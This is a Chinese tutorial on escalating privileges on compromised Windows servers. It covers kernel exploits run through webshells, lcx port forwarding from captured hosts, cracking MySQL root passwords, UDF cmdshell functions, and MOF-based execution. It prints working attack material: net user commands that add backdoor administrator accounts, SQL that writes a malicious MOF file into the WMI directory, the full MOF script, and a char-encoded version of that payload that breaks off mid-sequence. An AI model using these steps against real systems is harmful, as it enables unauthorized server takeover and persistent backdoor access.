提权系列(一)----Windows Service 服务器提权初识与exp提权,mysql提权

一、初识提权

很多时候我们入侵一个网站的时候,想要的是得到这个服务器的权限,也就是admin权限,但是一般默认得到的是普通用的地权限,权限很小,所以就要通过其他手段,提升自己的权限。

提权是将服务器的普通用户提升为管理员用户的一种操作,提权常常用于辅助旁注攻击。

下面我们来了解下window的权限(来自百度百科):

Windows 提供了非常细致的权限控制项,能够精确定制用户对资源的访问控制能力,大多数的权限从其名称上就可以基本了解其所能实现的内容。

" 权限"(Permission)是针对资源而言的。也就是说,设置权限只能是以资源为对象,即"设置某个文件夹有哪些用户可以拥有相应的权限",而不能是以用户为主,即"设置某个用户可以对哪些资源拥有权限"。这就意味着"权限"必须针对"资源"而言,脱离了资源去谈权限毫无意义──在提到权限的具体实施时,"某个资源"是必须存在的。

利用权限可以控制资源被访问的方式,如User组的成员对某个资源拥有"读取"操作权限、Administrators组成员拥有"读取+写入+删除"操作权限等。

值得一提的是,有一些Windows用户往往会将"权利"与"权限"两个非常相似的概念搞混淆,这里做一下简单解释:

“权利"(Right)主要是针对用户而言的。

"权力"通常包含"登录权力" (Logon Right)和"特权"(Privilege)两种。

登录权力决定了用户如何登录到计算机,如是否采用本地交互式登录、是否为网络登录等。特权则是一系列权力的总称,这些权力主要用于帮助用户对系统进行管理,如是否允许用户安装或加载驱动程序等。显然,权力与权限有本质上的区别。

简单的来说,每个软件,都有默认的权限,当我们入侵的时候,得到的就是这个软件的默认权限,例如:



在IIS中通过CMD执行"Whoami" 查看当前用户权限,当前的用户是"nt authority\network service" 网络用户

如果直接在Windwos下执行CMD命令"Whoami"得到的结果是"fendo\administrator" admin权限。

以下是几个常见的问题:

(1)、第一个 直接在测试环境中运行木马,权限很大(屏幕监控,键盘记录等)

用户administrator去执行的木马,享有administrator的权限

(2)、第二个用webshell调用执行木马(iis)

第一个问题 是否上线 上线

第二个问题 是否可以监控屏幕 无权限

iis搭建环境下,默认webshell权限不是administrator,而是iis用户权限

(3)、第三个继续用webshell调用执行木马(软件)

第一个问题 是否上线 上线

第二个问题 是否可以监控屏幕 有权限

软件享有administrator的权限

提权技术分类大概有这么三种:

1.系统溢出漏洞提权

2.数据库提权

3.第三方软件提权

二、Windwos常见提权

(一)、本地提权

(A)、溢出提权:

1.远程溢出

远程溢出提权是指攻击者只需要与服务器建立连接,然后根据系统的漏洞,使用响应的溢出程序,即可获取到远程服务器的root权限。

攻击者在攻击服务器时,使用远程溢出这种溢出攻击这种攻击手段是比较少的,服务器通常都打了漏洞补丁,这样旧的溢出漏洞一般不会再起作用,而新的溢出漏洞少之又少,可以说远程溢出漏洞已经"日落西山"了。

2.本地溢出

本地溢出提权首先要有服务器的一个用户,且需要有执行的权限的用户才能发起提权,攻击者通常会向服务器上传本地溢出程序,在服务器端执行,如果系统存在漏洞,那么将溢出root权限。

EXP = Exploit的中文意思是“漏洞利用”。意思是一段对漏洞如何利用的详细说明或者一个演示的漏洞攻击代码,可以使得读者完全了解漏洞的机理以及利用的方法。

(B)、Getpass 提权

(C)、hash传递入侵

(D)、lpk提权

(二)、数据库提权

1.Mysql提权

分类:功能型,技巧型,漏洞型

功能型:udf提权

技巧型:启动项提权

漏洞型:mof提权

2.SQL Server提权

3.Oracle提权:

虚拟主机提权:

星外提权

西部数码提权

华众虚拟主机提权

(三)、第三方软件提权

(1)、FTP提权

serv-u提权

G6-FTP提权

FileZilla提权

FlashFXP提权

PcAnywhere提权

Xlight FTP Server提权

(2)、远程软件提权

vnc

radmin

(3)、其他

Magic Winmail提权

navicat提权

zend

搜狗输入法提权PR提权详解

巴西烤肉提权

利用360提权

(四)、提权辅助

3389

端口转发

DLL劫持

三、环境搭建









环境这里采用:Windows Server 2003+IIS6.0+SQL Server 2005(注意:不要使用小旋风之类的集成环境)

Windwos server2003安装SQL Server 2005如下:

先去MSDN下载SQL Server 2005

注意: 由于我这里使用的是Windows Server 2003 SP2 Enterprise Editionh(企业版)如果你是SP1版本的不能安装SQL Server 2005,需要安装一下补丁。

SP2补丁(中文):

名称:

WindowsServer2003-KB914961-SP2-x86-CHS.exe

下载地址:

thunder://QUFodHRwOi8vNS5qeGR4MS5jcnNreS5jb20vMjAwNzAzL1dpbmRvd3NTZXJ2ZXIyMDAzLUtCOTE0OTYxLVNQMi14ODYtQ0hTLmV4ZVpa

CHS表示是中文版(chinese),比如 WindowsXP-KB948881-x86-chs.exe 表示应用程序为中文版

下载好之后解压进行安装

这样就安装成功了。

四、提权实战

(一)、Windwos提权步骤:

第一步:探测脚本信息

第二步:执行简单的系统命令

第三步:获取权限

(二)、第三方软件提权步骤:

第一步:信息搜集

1.服务器支持的脚步语言

2.服务器端口探测

3.搜集路径信息

第二步:数据库提权、FTP提权、虚拟主机提权.....

(四)、提权实战

△ Windows Shell提权(exp提权)



(A)、前期信息收集

服务器的操作系统

操作系统位数情况

当前计算机用户权限

当前计算机补丁情况



当前计算机进程情况

当前网站支持的脚本类型

找可读可写目录,上传提权exp,调用cmd执行exp进行提权

第一步:上传大马组件探测脚本信息

第二步:执行简单的系统命令



注意:此时需要有CMD执行权限,很多情况下不能执行成功的原因就是没有执行权限引起的,还有就是要设置用户组中的来宾用户权限。

先把账号已禁用去掉,然后,把CMD的权限给来宾用户,如果没用来宾用户,就给他添加一个来宾用户

然后就可以执行命令了

Windows常用的cmd命令:

(1)、Whoami 查看当前用户权限

(2)、Systeminfo 查看计算机的信息(操作系统,位数,补丁情况等)

用"Systeminfo"命令常用来查看系统打了哪些补丁

(3)、Tasklist /svc 查看计算机的进程

(4)、Netstat -ano 查看计算机的网络端口连接



(5)、Net user 查看计算机的用户

以下这几种命令有admin权限才能执行,而我们当前的权限为普通用户,所以我们现在要做的就是把当前的用户权限给提升到admin。

在开始提权之前先要查看主机有哪些漏洞可以利用,可以通过这款工具来进行对比,使用如下

把带有编号补丁的复制到工具里

进行对比

上面红色的就是存在的漏洞,没有打过补丁,然后我们可以根据响应的编号,找到对应exp上传进行利用。

windows的补丁编号规则为:

KB952004:MS09-012/PR:KB952004

1.KB952004 补丁编号

2.MS09-012/PR 微软名称

3.KB952004 漏洞名称



然后就是找可读写目录进行上传exp,点击大马的"磁盘--权限"

点击生成报告

注意:不要找带空格的目录,exp后缀可以更改

这里用pr提权,把pr漏洞上传到服务器上去

![]()



上传成功后,执行该文件后面加上命令如下: pr.com "whoami"

当前的用户就成了admin了。

注意:如果执行该漏洞时提示Can not find wmiprvse.exe

解决方法一:ASP大马有权限直接结束wmiprvse.exe进程

然后就可以执行下面的命令了!



(6)、Net user fendo8 123456 /add 添加用户名为fendo8,密码为123456的用户

用户添加成功!!!!

(7)、Net localgroup administrators fendo8 /add 添加用户名为fendo8的用户到管理员组

(8)、Net user fendo8 /del 删除用户名为fendo8的用户

(B)、提权中遇上的问题

(1)、Cmd无法执行

Cmd.exe被删除:上传cmd.exe到服务器上去

Cmd.exe被降权:修改cmd.exe的用户权限,也就是webshell的默认权限,把Guests修改为可读,可写。

组件被删除

wscript,wscript.shell这些组件是ASP调用执行命令的关键所在,如果这些组件被禁用或删除cmd.exe就不能执行。

(2)、3389远程桌面连接不上

内网环境

端口被修改

端口服务未开启

防护软件拦截

以下四台主机均开放3389服务及端口,有12种连接方式,请问谁能成功连上谁?

A拨号上网

B路由器下上网

C在网吧上网

D在学校上网

A尝试连接B

A尝试连接C

A尝试连接D

B尝试连接A

B尝试连接C

B尝试连接D

C尝试连接A

C尝试连接B

C尝试连接D

D尝试连接A

D尝试连接B

D尝试连接C

答案:B尝试连接A 可以,C尝试连接A 可以,D尝试连接A 可以,

原因:A拨号上网是外网,其他三个都是内网。所以最能从内网访问外网,这样才能访问成功。

3389远程桌面连接不上解决方案

内网环境

端口转发

服务端口未开启

利用工具开启服务

端口被修改

技术获取修改端口,端口爆破法,PID查询法,注册表读取

防护软件拦截

尝试绕过,免杀远控尝试突破(数据的通讯请求方向),防护软件拦截外部流量数据,不拦截内部发送的流量数据

●端口转发:

将某个端口流量数据进行转发到其他端口,其他端口进行通讯接受

局域网中的某台计算机仅仅开放了Web服务,该服务仅能供内网用户使用,而外网用户根本没有办法直接访问。因此要想让外网用户能够访问局域网中的系统服务,这必须进行端口映射等操作才行。端口映射在入侵内网的时候经常用到,特别是要登陆远程终端服务时,使用端口映射就非常方便。

Lcx.exe是一个端口转发工具,相当于把目标服务器A上的3389端口转发到具有外网ip地址的B机上(即我们自己的主机或是已经控制的主机),这样链接B机的3389端口就相当于链接A机的3389端口了,Lcx程序多用于被控制计算机处于内网的时候,被控制机可能中了木马程序,虽然能够进行控制,但还是没有使用远程终端登录到本机进行管理方便,因此在很多情况下,都会想方设法在被控制计算机上开启3389端口,然后通过lcx等进行端口转发,进而在本地连接到被控制计算机的远程终端并进行管理和使用。

利用工具:lcx.exe

具体使用方法:

本地 lcx -listen 51 33891 //监听本地51端口,将51端口流量转发到33891端口

肉鸡 lcx -slave 本机ip 51 肉鸡 3389 //将本地3389端口流量转发本机ip的51端口

●开启或关闭服务

利用工具:3389打开工具(在admin权限下)

先把远程关闭

然后执行3389打开工具

●端口爆破法

●PID查询法

Tasklist /svc 查看当前进程及PID号

然后执行以下命令,找到PID为2604的进程

Netstat -ano

●注册表读取

(3)、新建用户无法成功

Net.exe被删除

防护软件

△△ MYSQL提权实战:

分类:功能型,技巧型,漏洞型

功能型:udf提权

技巧型:启动项提权

漏洞型:mof提权

三种提权必要条件:获取mysql数据库最高权限root的账号密码

MySQL账户密码获取方法:

第一二种一般是我们获得了webshell之后有文件读取权限之后所适用的方法,第三种是我们直接去搞服务器,破解他的root账户密码,这个成功机会不是很大,这三个方法都是为了找root用户的密码!!!!

1.查看数据库配置文件

关键字:config conn data sql inc database等

进入网站目录寻找敏感文件与目录

有时候得到的并不是root用户,而是普通用户,这时候我们就要用下面这种方法了。



2.下载mysql安装路径下的数据文件并破解

然后随便下载一个下来,重命令为.lnk,右键文件属性,就能查看到文件所在的路径了

然后复制路径,到webshell浏览下: C:\Program Files\MySQL\MySQL Server 5.0\

安装路径下的data目录 = 数据库下面的数据信息(表名,列名,内容)

在数据库里对比下

Root账号密码存储在mysql数据下的user表里(mysql目录下的user)

查询一下user表root的用户名与密码就出了

root账号与密码的完整路径=安装路径+data+mysql+user.myd 下载这个文件里面就存在了账户名与密码

3.暴力猜解



Hscan,hydra,x-scan等

下面用Hscan来演示下,打开Hscan软件

设置好ip,然后点击菜单中的开始

成功连接上mysql。



功能型:udf提权

提权方式:大马,特定mysql提权脚本

上传udf.dll,可以手动上传,也可以通过php webshell自带的工具

加载路径为:

小于mysql5.1版本

C:\\WINDOWS\\udf.dll 或 C:\\WINDOWS\\system32\\udf.dll

等于mysql5.1版本

%mysql%\\plugin\\udf.dll 用 select @@plugin_dir 查询plugin路径

默认 C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf.dll

select cmdshell('net user iis_user 123!@#abcABC /add');

select cmdshell('net localgroup administrators iis_user /add');

select cmdshell('regedit /s d:web3389.reg');

drop function cmdshell;

select cmdshell('netstat -an');





还可以通过MYSQL提权脚步进行提权,上传提权脚步到服务器上去

![]()

点击提交

他会创建一个"cmdshell"由于已经创建了一个了,所以它提示已经存在,然后我们就可以执行命令了。

漏洞型:mof提权

mysql mof漏洞介绍:

http://www.exploit-db.com/exploits/23083/

http://www.exploit-db.com/sploits/23083.zip

【原理】在c:/windows/system32/wbem/mof/目录下的nullevt.mof每分钟都会有一个特定的时间去执行一次(由"And TargetInstance.Second = 5";控制,这里输入5就是每分钟的第五秒执行。),那么把cmd命令添加到nullevt.mof中,cmd命令就会自动执行了。

【前提】有mysql的root密码。

把.mof文件上传到服务器上去(可读可写目录),然后通过webshell导出为:

c:/windows/system32/wbem/mof/nullevt.mof

.mof的内容为

#pragma namespace(“\\\\.\\root\\subscription”)

instance of __EventFilter as $EventFilter

{

EventNamespace = “Root\\Cimv2″;

Name = “filtP2″;

Query = “Select * From __InstanceModificationEvent “

“Where TargetInstance Isa \”Win32_LocalTime\” “

“And TargetInstance.Second = 5″;

QueryLanguage = “WQL”;

};

instance of ActiveScriptEventConsumer as $Consumer

{

Name = “consPCSV2″;

ScriptingEngine = “JScript”;

ScriptText =

“var WSH = new ActiveXObject(\”WScript.Shell\”)\nWSH.run(\”net.exe user admin admin /add\”)”;

};

instance of __FilterToConsumerBinding

{

Consumer = $Consumer;

Filter = $EventFilter;

};是用c语言写的。



我把它上传到了c盘目录下(可读可写目录)

然后在webshell中通过sql代码执行导出:select load_file('C:\\RECYCLER\\1.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';

执行之后,会在c:/windows/system32/wbem/mof/good/目录下多出个nullevt.mof文件。



查看下当前的用户,是否有admin

发现并没有admin,等个几秒钟就会调用nullevt.mof文件创建一个admin用户

删除这个用户之后,默认它还是会过5s添加一次用户,解决方法就是:

第一 net stop winmgmt停止服务,

第二 删除文件夹:C:\WINDOWS\system32\wbem\Repository\

第三 net start winmgmt启动服务

也可以直接在sql中执行以下代码,效果是一样的

select char(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,114,32,97,115,32,36,69,118,101,110,116,70,105,108,116,101,114,13,10,123,13,10,32,32,32,32,69,118,101,110,116,78,97,109,101,115,112,97,99,101,32,61,32,34,82,111,111,116,92,92,67,105,109,118,50,34,59,13,10,32,32,32,32,78,97,109,101,32,32,61,32,34,102,105,108,116,80,50,34,59,13,10,32,32,32,32,81,117,101,114,121,32,61,32,34,83,101,108,101,99,116,32,42,32,70,114,111,109,32,95,95,73,110,115,116,97,110,99,101,77,111,100,105,102,105,99,97,116,105,111,110,69,118,101,110,116,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,87,104,101,114,101,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,32,73,115,97,32,92,34,87,105,110,51,50,95,76,111,99,97,108,84,105,109,101,92,34,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,65,110,100,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,46,83,101,99,111,110,100,32,61,32,53,34,59,13,10,32,32,32,32,81,117,101,114,121,76,97,110,103,117,97,103,101,32,61,32,34,87,81,76,34,59,13,10,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,65,99,116,105,118,101,83,99,114,105,112,116,69,118,101,110,116,67,111,110,115,117,109,101,114,32,97,115,32,36,67,111,110,115,117,109,101,114,13,10,123,13,10,32,32,32,32,78,97,109,101,32,61,32,34,99,111,110,115,80,67,83,86,50,34,59,13,10,32,32,32,32,83,99,114,105,112,116,105,110,103,69,110,103,105,110,101,32,61,32,34,74,83,99,114,105,112,116,34,59,13,10,32,32,32,32,83,99,114,105,112,116,84,101,120,116,32,61,13,10,32,32,32,32,34,118,97,114,32,87,83,72,32,61,32,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,92,34,87,83,99,114,105,112,116,46,83,104,101,108,108,92,34,41,92,110,87,83,72,46,114,117,110,40,92,34,110,101,116,46,101,120,101,32,108,111,99,97,108,103,114,111,117,112,32,97,100,109,105,110,105,115,116,114,97,116,111,114,115,32,97,100,109,105,110,32,47,97,100,100,92,34,41,34,59,13,10,32,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,70,105,108,116,101,114,84,111,67,111,110,115,117,109,101,114,66,105,110,100,105,110,103,13,10,123,13,10,32,32,32,32,67,111,110,115,117,109,101,114,32,32,32,61,32,36,67,111,110,115,117,109,101,114,59,13,10,32,32,32,32,70,105,108,116,10